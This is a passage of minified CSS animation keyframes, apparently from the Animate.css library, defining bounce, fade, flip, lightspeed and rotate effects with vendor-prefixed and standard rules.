heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left 